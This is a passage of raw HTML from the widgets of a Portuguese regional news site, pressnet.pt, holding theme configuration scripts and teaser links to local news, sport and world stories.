categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26456";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/03/27/a-pascoa-chegou-a-playstation-eis-alguns-dos-titulos-com-desconto/"  rel="bookmark" class="td-image-wrap " title="A Páscoa chegou à PlayStation. Eis alguns dos títulos com desconto" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/03/fifa-18-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/03/fifa-18-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/03/fifa-18-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A Páscoa chegou à PlayStation. Eis alguns dos títulos com desconto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/03/27/a-pascoa-chegou-a-playstation-eis-alguns-dos-titulos-com-desconto/"  rel="bookmark" title="A Páscoa chegou à PlayStation. Eis alguns dos títulos com desconto">A Páscoa chegou à PlayStation. Eis alguns dos títulos com desconto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-27T22:39:25+00:00" >March 27, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/01/09/formacao-europa-criativa-realiza-se-no-palacio-vila-flor-em-guimaraes/"  rel="bookmark" class="td-image-wrap " title="Formação Europa Criativa realiza-se no Palácio Vila Flor em Guimarães" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/01/noticia-19-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/01/noticia-19-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/01/noticia-19-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Formação Europa Criativa realiza-se no Palácio Vila Flor em Guimarães" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/01/09/formacao-europa-criativa-realiza-se-no-palacio-vila-flor-em-guimaraes/"  rel="bookmark" title="Formação Europa Criativa realiza-se no Palácio Vila Flor em Guimarães">Formação Europa Criativa realiza-se no Palácio Vila Flor em Guimarães</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-09T13:24:23+00:00" >January 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/02/01/loum-no-fc-porto-por-emprestimo-do-sc-braga/"  rel="bookmark" class="td-image-wrap " title="Loum no FC Porto por empréstimo do SC Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/noticia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/02/noticia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/02/noticia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Loum no FC Porto por empréstimo do SC Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/02/01/loum-no-fc-porto-por-emprestimo-do-sc-braga/"  rel="bookmark" title="Loum no FC Porto por empréstimo do SC Braga">Loum no FC Porto por empréstimo do SC Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-01T09:27:31+00:00" >February 1, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/22/ue-alarga-lista-de-sancoes-ao-irao-por-violacao-dos-direito-humanos/"  rel="bookmark" class="td-image-wrap " title="UE alarga lista de sanções ao Irão por violação dos direito humanos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-5790b777058c6-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-5790b777058c6-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/05/naom-5790b777058c6-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="UE alarga lista de sanções ao Irão por violação dos direito humanos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/22/ue-alarga-lista-de-sancoes-ao-irao-por-violacao-dos-direito-humanos/"  rel="bookmark" title="UE alarga lista de sanções ao Irão por violação dos direito humanos">UE alarga lista de sanções ao Irão por violação dos direito...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T13:37:19+00:00" >May 22, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-63426","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26456";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/06/19/fas-portugueses-de-pearl-jam-estremecem-cancelado-concerto-em-londres/"  rel="bookmark" class="td-image-wrap " title="Fãs portugueses de Pearl Jam estremecem. Cancelado concerto em Londres" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/pearl-jam-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2018/06/pearl-jam-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2018/06/pearl-jam-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fãs portugueses de Pearl Jam estremecem. Cancelado concerto em Londres" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/06/19/fas-portugueses-de-pearl-jam-estremecem-cancelado-concerto-em-londres/"  rel="bookmark" title="Fãs portugueses de Pearl Jam estremecem. Cancelado concerto em Londres">Fãs portugueses de Pearl Jam estremecem. Cancelado concerto em Londres</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/28/sporting-pede-ao-sc-braga-para-dialogar/"  rel="bookmark" class="td-image-wrap " title="Sporting pede ao SC Braga para dialogar" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/01/ruben-amorim-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2020/01/ruben-amorim-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2020/01/ruben-amorim-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Sporting pede ao SC Braga para dialogar" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/28/sporting-pede-ao-sc-braga-para-dialogar/"  rel="bookmark" title="Sporting pede ao SC Braga para dialogar">Sporting pede ao SC Braga para dialogar</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/02/15/firmino-marques-assume-presidencia-da-associacao-de-festas-de-s-joao/"  rel="bookmark" class="td-image-wrap " title="Firmino Marques assume presidência da Associação de Festas de S. João." ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/firmino-marques-218x150.png"  srcset="https://pressnet.pt/app/uploads/2019/02/firmino-marques-218x150.png 218w, https://pressnet.pt/app/uploads/2019/02/firmino-marques-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Firmino Marques assume presidência da Associação de Festas de S. João." /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/02/15/firmino-marques-assume-presidencia-da-associacao-de-festas-de-s-joao/"  rel="bookmark" title="Firmino Marques assume presidência da Associação de Festas de S. João.">Firmino Marques assume presidência da Associação de Festas de S. João.</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/10/11/presidente-rejeita-situacao-critica-ou-grave-do-seu-estado-de-saude/"  rel="bookmark" class="td-image-wrap " title="Presidente rejeita &#8220;situação crítica ou grave&#8221; do seu estado de saúde" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/06/donald-trump-e-marcelo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Presidente rejeita &#8220;situação crítica ou grave&#8221; do seu estado de saúde" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/10/11/presidente-rejeita-situacao-critica-ou-grave-do-seu-estado-de-saude/"  rel="bookmark" title="Presidente rejeita &#8220;situação crítica ou grave&#8221; do seu estado de saúde">Presidente rejeita &#8220;situação crítica ou grave&#8221; do seu estado de saúde</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-63426","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "110";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "37";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/ultimo-passo-para-aprovar-novo-pdm-de-braga-marcado-para-sexta-feira/"  rel="bookmark" class="td-image-wrap " title="Último passo para aprovar novo PDM de Braga marcado para sexta-feira" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/habitacao-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/habitacao-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/habitacao-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Último passo para aprovar novo PDM de Braga marcado para sexta-feira" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/ultimo-passo-para-aprovar-novo-pdm-de-braga-marcado-para-sexta-feira/"  rel="bookmark" title="Último passo para aprovar novo PDM de Braga marcado para sexta-feira">Último passo para aprovar novo PDM de Braga marcado para sexta-feira</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:31:36+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/aurora-boreal-ilumina-os-ceus-de-viana-do-castelo/"  rel="bookmark" class="td-image-wrap " title="Aurora boreal ilumina os céus de Viana do Castelo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-86-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-86-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-86-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Aurora boreal ilumina os céus de Viana do Castelo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/aurora-boreal-ilumina-os-ceus-de-viana-do-castelo/"  rel="bookmark" title="Aurora boreal ilumina os céus de Viana do Castelo">Aurora boreal ilumina os céus de Viana do Castelo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T00:01:15+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/banqueiro-portugues-encontrado-morto-em-hotel-de-luxo-em-mocambique/"  rel="bookmark" class="td-image-wrap " title="Banqueiro português encontrado morto em hotel de luxo em Moçambique" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-99-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-99-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-99-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Banqueiro português encontrado morto em hotel de luxo em Moçambique" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/banqueiro-portugues-encontrado-morto-em-hotel-de-luxo-em-mocambique/"  rel="bookmark" title="Banqueiro português encontrado morto em hotel de luxo em Moçambique">Banqueiro português encontrado morto em hotel de luxo em Moçambique</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:40:57+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-63426","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26456";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4410";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
